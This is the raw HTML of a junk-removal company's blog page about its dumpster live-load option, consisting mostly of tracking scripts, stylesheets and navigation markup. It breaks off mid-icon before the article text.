

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapjunkremoval.com/blog_feed/dumpster_live_load/
body_size: 31066
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G62477');</script>
<!-- End Google Tag Manager -->
<title>Dumpster Live Load Option Available</title>
<meta name="description" content="Dumpster Live Load Available, but what does that mean? Rather than renting a dumpster and leaving it on your property a few days, we can bring it, drop it, and sit and wait for a certain amount of time like 45 minutes while your crew or machine loader loads it, in instances where you are in a hurry or have a situation where letting a dumpster sit is not an option" />
<script type="importmap">
{
    "imports": {
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "html": "/cp/resources/js/html.module.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js",
        "rpc": "/__core__/rpc/index.js",
        "react-plugins": "/__core__/react_plugins/js/index.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='../../cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='../../cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='../../cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='../../cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <link rel='stylesheet' type='text/css' href='../../cp/template-common/css/ers2_default.css' />

                    <script src='../../cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='../../cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='../../cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='../../cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"snapjunkremoval","isMgmtUser":false,"featureFlags":{"Cart Controller":true,"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/sysers/logo3.png" sizes="any" />
<link rel="apple-touch-icon" href="/sysers/logo3.png" sizes="any" />
<link rel='stylesheet' href='../../cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='../../cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='../../cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='../../cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='../../cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="../../cp/resources/js/box_autosort.js?2"></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">

<style>
.responsive-video {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}

.responsive-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
div#main_section_editor_container:last-child br {
    display: none;
}

@media (max-width: 1200px) {
    .tab-content>.active {
        flex-flow: row wrap;
    }
    .tab-right {
        margin-top: 20px;
    }
}
@media (min-width: 991px) {
.banner4 .bannertitle4 {
    padding-top: 10px;
    padding-left: 10px;
}
.banner4 .bannersubtitle4 {
    padding-left: 10px;
    padding-top: 5px;
    padding-bottom: 10px;
}}


.social-menu i {
    color: #fff;
}

.social-menu a {
    background: none !important;
    box-shadow: none !important;
}

section.banner4 > div {
    height: 400px;
}

.banner4 .btn  {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
    width: 81% !important;
    margin-left: 40px !important;
    margin-right: 53px;
    display: inline;
    /* margin-left: 94px; */
    padding: 7px 40px 7px 40px !important;
}

.banner4 .bannertitle4, .banner4 .bannersubtitle4 {
    background: linear-gradient(to right, rgba(0,135,219,1) 0%, rgba(0,134,218,0.05) 100%);
}

section.banner4 > div > div {
    width: 51%;
    float: right;
}

@media (max-width: 768px) {
    .checklist-header p:first-child {
    line-height: 1.2;
}
.feature-section .col-xs-12.text-center {
    box-shadow: 0 0 5px black;
    margin-left: auto;
    width: calc(95% - 10px) !important;
    /* padding: 0; */
    float: none !important;
    padding-bottom: 5px;
    margin-right: auto;
    margin-bottom: 20px;
    border-radius: 5px;
}
div#newdiv_insert_n425 {
    display: none;
}

.checklist-header p:nth-child(2) {
    line-height: 1.15;
}

.check-list.container {
    padding-top: 20px !important;
}

div#newdiv_insert_n365 .row {
    display: flex;
    flex-direction: column-reverse;
}

div#newdiv_insert_n367 .row {
    display: flex;
    flex-direction: column-reverse;
}
    
    section.banner4 > div {
    height: 300px;
}

.banner4 .bannertitle4, .banner4 .bannersubtitle4 {
     background: none;
     padding-top: 0;
}

section.banner4 > div > div {
    width: 95%;
    float: none;
    text-align: center;
}

.banner4 .btn {
    display: block;
    margin-top: 10px;
}

.banner4 .bannertitle4, .banner4 .bannersubtitle4 {
    background: none;
}

.banner4 .bannertitle4 {
    font-size: 2.8rem !important;
    padding-top: 15px;
    margin-top: 15px !important;
}

.banner4 .bannersubtitle4 {
    font-size: 2rem !important;
    padding-bottom: 15px;
}

section.banner4 > div {
    background: linear-gradient(rgba(8, 93, 173, 0.86), rgba(8, 93, 173, 0.87)), url(/sysers/banner-img.jpg) top left / cover no-repeat scroll !important;
}}

@keyframes pulse_animation {
			0% { transform: scale(1); }
			20% { transform: scale(1.03); }
			30% { transform: scale(1); }
			40% { transform: scale(1.03); }
			50% { transform: scale(1); }
			60% { transform: scale(1.03); }
			70% { transform: scale(1); }
			80% { transform: scale(1.03); }
			100% { transform: scale(1); }
	}
#prm-header a.logo {
    height: 70px !important;
}

h1, h2, h3, h4, h5 {
    font-family: 'Poppins', sans-serif;
    margin-bottom: 0;
    margin-top: 0;
}



body {
    font-family: 'Source Sans Pro', sans-serif;
    
}

.container-fluid , .service-right {
    padding: 0;
}

.separator-svg {
  display: block;
  fill: #f4f4f4;
  stroke: none;
  height: 80px;
  margin: 0;
  width: 100%;
  z-index: 1;
}
.separator-svg.head {
  margin-top: calc(3rem + 2px);
}

/*Check List Header*/
.checklist-header {
    text-align: center;
    font-weight: 700;
}

.checklist-header h4 {
    font-size: 32px;
    
}

.checklist-header h5 {
    font-size: 28px;
}

@media (max-width: 767px) {
    .checklist-header h5 {
    font-size: 20px;
}
}

/*Map Section*/
                #map {
        height: 100%;
        }
      
/*store*/
.panel {
    border: 1px solid #54545459;
    box-shadow: 0 0 12px 0 rgba(84, 84, 84, 0.35);
    transition: 0.3s;
}
.panel:hover {
    border: 1px solid #545454;
    box-shadow: 0 0 12px 0 rgb(84, 84, 84);
}

div#search_box {
    display: none;
}
      
      
@media (min-width: 992px) {
.store .col-md-4 {
    width: calc(33.333% - 10px);
}}

.store {
    background: #fff;
}

.store > .container > div > div.col-md-4, .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 6px 0 rgba(84, 84, 84, 0.35);
}

.store > .container > div > div.col-md-4, .store section div[id*='container_']:hover {
    box-shadow: 0 0 8px 0 rgb(84, 84, 84);
}

.button_book, .button_add, .button_back {
background: #25b12f !important }

font.category_text {
    display: none;
}

.button, .button_book, .button_add, .button_back, .header_change_button, .button_finalizeOrder, .btn#ers_continue_shopping, .btn#ers_translate_clear_order, .btn#ers_translate_checkout, #cart_container .btn-default , input[type="button"] {
    background: #4cae4c !important;
    border-radius: 5px !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: roboto, serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5) !important;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5) !important;
    margin: 2px !important;
    outline: none !important;
}

#store_form button, #store_form input[type="button"], #store_form input[type="submit"] {
    background: #FF9600 !important;
    border: 1px solid #ccc;
    color: #fff;
    font-weight: 500;
    border-radius: 5px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}


#store_form button, #store_form select, #store_form input[type="email"], #store_form input[type="text"], #store_form input[type="submit"], #store_form input[type="button"] {
    height: 45px;
    width: 100%;
}



input[type="text"], #store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #ccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}
/*store emd*/
center.ers_footer {
    display: none;
}
.btn-primary {
    background-color: #53606e;
    color: #fff;
    border: 2px solid #53606e;
}
.btn-primary:hover {
    background-color: #fff;
    color: #53606e;
    border: 2px solid #53606e;
}

.btn-success {
    background-color: #131f35 !important;
    color: #fff;
    border: 2px solid #131f35 !important;
}
.btn-success:hover {
    background-color: transparent !important;
    border: 2px solid #fff !important;
}

/*Product Page Start*/
ul.product-list {
    list-style: url(/sysers/dumpster-check.png) !important;
    list-style-position: inside !important;
    line-height: 2.5;
    font-size: 16px;
}


/*Product Page Start*/


/*Order Page*/
#order_header_container {
    background: #2972b8 !important;
}

/*Order Page End*/

/*Calendar*/
.calendar_div_dayofweek {
    background-color: #2a73b8 !important;
}
.calendar_div {
    color: #2a73b8 !important;
}

/*Calendar End*/


body[class^="ers_items_"] .floating-btn {
    display: none;
}

body[class^="ers_category"] .floating-btn {
    display: none;
}
body[class^="ers_page_contact_us"] .floating-btn {
    display: none;
}
body[class^="ers_page_rental_agreement"] .floating-btn {
    display: none;
}
body[class^="ers_page_cart"] .floating-btn {
    display: none;
}
body[class^="ers_page_checkout_1"] .floating-btn {
    display: none;
}
body[class^="ers_page_checkout_2"] .floating-btn {
    display: none;
}
body[class^="ers_page_pay"] .floating-btn {
    display: none;
}
body[class^="ers_page_order-by-date"] .floating-btn {
    display: none;
}
@media (max-width: 768px) {
.store > .container > div > div.col-md-4, .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(100% - 10px);
    box-shadow: 0 0 6px 0 rgba(84, 84, 84, 0.35);
}}


.floating-btn .btn .btn {
    padding: 6px 12px 6px 2px;}

i.fas.fa-calendar-alt {
    display: block;
    font-size: 20px;
    float: left;
    padding-right: 5px;
}



@media (max-width: 991px) {
.front-info .col-md-6:not(:first-child) {
    margin-top: 40px;
}

.col-md-6.left-info {
    border: none;
}
.col-md-6.service-left {
    margin-bottom: 50px;
}

.service-left h4 {
    font-size: 46px;
    line-height: 54px;
}
.header-container {
    padding: 30px 0 0px 0;
    margin-top: 57px;
}}

/*

.col-md-4.col-md-4-739df85.text-center {
    box-shadow: 0px 0px 10px 0px black;
    /* width: calc(100% - 10px); */
    margin: 15px;
    padding: 10px 5px;
    border-radius: 5px;
}
/*
.col-md-4.col-md-4-739df85.text-center:hover {
    box-shadow: 0px 0px 13px 0px black;
}*/

.feature-section .btn-primary {
    background-color: #4cae4c;
    color: #fff;
    border: 2px solid #4cae4c;
    border-radius: 5px !important;
    max-width: 80%;
    margin: auto;
}

span.home-checks {
    line-height: 1.3;
}

.team-separator {
    margin: 10px auto;
}

.button-reserve {
    display: inline-block;
    padding: 1.375em 2em;
    margin: 0.5em 1.8em;
    border: none;
    position: relative;
    background: #0084ff;
    font-family: "Nexa", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-size: 1rem;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    color: #fff;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-filter: drop-shadow(0 4px 0 #464646);
    filter: drop-shadow(0 4px 0 #464646);
    transition: background-color 0.3s, -webkit-filter 0.3s;
    transition: background-color 0.3s, filter 0.3s;
    transition: background-color 0.3s, filter 0.3s, -webkit-filter 0.3s;
    outline: none;
    animation-name: pulse_animation;
    animation-duration: 6000ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

.button-reserve:before, .button-reserve:after {
    content: '';
    display: block;
    width: 2.8em;
    height: 2.8em;
    background-color: #0084ff;
    border-radius: 0.4em;
    position: absolute;
    top: 50%;
    transition: background-color 0.3s;
}

.button-reserve:before {
    right: 100%;
    -webkit-transform: translate(50%, -50%) rotate(45deg);
    -ms-transform: translate(50%, -50%) rotate(45deg);
    transform: translate(50%, -50%) rotate(45deg);
    background-color: linear-gradient(#0DACAB, #0DACAB);
}

.button-reserve:after {
    left: 100%;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
}

a.button-reserve:hover {
    background: #25b12f;
}

a.button-reserve:hover {
    color: #fff;
}

.button-reserve:hover:before, .button-reserve:hover:after {
    background-color: #25b12f;
}

@media (max-width: 1200px) {
    .tab-content>.active {
        flex-flow: row wrap;
    }
    .tab-right {
        margin-top: 20px;
    }
}

@media (max-width: 991px) {
div#newdiv_insert_n256 .product-feature .row {
    display: flex;
    flex-direction: column-reverse;
}


div#newdiv_insert_n259 .product-feature .row {
    display: flex;
    flex-direction: column-reverse;
}
    h1 {
    line-height: 3.5rem;
}
}

img.main-logo {
    max-height: 150px;
}

#store_form button, #store_form select, #store_form textarea, #store_form input[type="text"], #store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#item_container > div {
    padding: 0 !important;
}

.panel.panel-default.well.well-lg.bg-item {
    padding: 0;
}

#n24at_0_imageid-b1 {
        background-position: center bottom !important;
        margin-bottom: 50px;
    }

</style>


</head><body class='ers_page_blog_feed_dumpster_live_load'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G62477"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->
 


<script language='javascript' src='../../cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="../../cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="../../cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Blog Live Load Meaning"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		.store {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-Nav18' option_count=''></div>

<style>

.nav18.master-nav
{
    background:#fff;
}

.nav18 .navbar-top {
    font-size: 0;
    position: relative;
    border-top: #001d55 solid 2vh;
    font-weight: bold;
    color: #83c300;
    text-align: center;
}

.nav18 .navbar-top > * {
    width: 20%;
    min-width: 200px;
    font-size: 1vw;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}

.nav18 .social-icons {
    text-align: center;
    font-size: 20pt;
}

.nav18 .social-icons i {
    display: inline-block;
    vertical-align: middle;
    margin: auto .3em;
}

.nav18 .phone-number {
    font-size: 28px !important;
    font-family: helvetica, sans-serif;
    text-align: center;
    margin-top:0px !important;
}

.nav18 .phone-number a[href] {
    text-decoration: none;
    color: inherit;
}

.nav18 .call-to-action {
    font-size: 1vw;
    text-align: center;
    position: relative;
}

.nav18 .call-to-action a[href] {
    background-color: #e9be00;
    text-decoration: none;
    padding: 1em;
    font-family: Arial;
    font-weight:bold;
    letter-spacing: -1px;
    color: #001d55;
    display: block;
    margin: auto;
    width: 90%;
}

.nav18 nav.navbar.navbar-default {
    background: radial-gradient( 100% 100% at top center, #2c4373 50%, #001d55 50% );
    text-align: center;
}

.nav18 nav.navbar.navbar-default ul li a,
.nav18 nav.navbar.navbar-default ul li a[href] {
    text-decoration: none;
    color: #fff;
}
.nav18 nav.navbar.navbar-default ul li.dropdown-li a
{
    color:#333 !important;
}


.nav18 .navbar-nav {
    padding-bottom: 0.5em;
    padding-top: 0.5em;
    display: block;
    margin: auto;
    float: none;
}

.nav18 .navbar-nav li {
    float: none;
    display: inline-block;
}



@media screen and (max-width: 1000px) {

    .nav18 .navbar-top > * {
        font-size: 12pt;
        margin-top: 1em;
    }

    .nav18 .main-logo img
    {
        width: 200px;
    }

    .nav18 .navbar-top .social-icons {
        display: none;
    }

    .nav18 .navbar-top .motto {
        display: none;
    }

    .nav18 .call-to-action a[href] {
        font-size: 10pt;
        margin-bottom: 1em;
    }
}

@media screen and (max-width: 500px)
{
    .nav18 .main-logo img, .nav18 .main-logo

    {
        width: auto;
        max-width:90vw;
    }

}

.main-logo img
{
    padding:8px;
}

.nav18 .book_now_button img
{
    max-width:130px;
    max-height:40px;
}

.nav18 .navbar-nav li,
.nav18 .navbar .navbar-nav
{
    float:none;
}



@media screen and (max-width: 767px)
{
    .nav18 ul.nav.navbar-nav li
    {
        text-align: left;
    }

    .nav18 nav.navbar.navbar-default ul li.dropdown-li a
    {
        color:#fff !important;
    }
}



</style>

<div class="master-nav nav18">
    <div class="navbar-top">
        <a class='main-logo' href='/' logo><img src='/sysers/logo3.png' class='' border='0' style='' alt='BBJunk' title='BBJunk' /></a>
        <span class="social-icons">
            <a title="BBJunk Facebook" alt="Facebook" href="https://www.facebook.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="BBJunk Twitter" alt="Twitter" href="https://www.twitter.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="BBJunk YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCnWjdXV7MQLdi8f6lRmhywQ?view_as=subscriber" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="BBJunk Yelp" alt="Yelp" href="https://www.yelp.com/biz/snap-junk-removal-tomball" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 